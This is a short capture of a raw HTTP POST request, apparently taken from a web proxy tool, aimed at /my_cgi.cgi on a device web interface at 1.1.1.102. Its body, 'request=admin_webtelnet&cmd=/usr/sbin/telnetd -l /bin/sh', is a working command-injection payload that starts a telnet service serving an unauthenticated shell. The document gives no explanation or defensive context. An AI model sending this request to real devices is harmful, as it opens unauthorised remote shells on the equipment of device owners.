 raw params headers hex
POST /my_cgi.cgi?0.774890171782107 HTTP/1.1
Host: 1.1.1.102
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.23) Gecko/20110921 Ubuntu/10.04 (lucid)
Firefox/3.6.23
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://1.1.1.102/
Content-Length: 36
Pragma: no-cache
Cache-Control: no-cache
request=admin_webtelnet&cmd=/usr/sbin/telnetd -l /bin/sh
+ < > 0 matches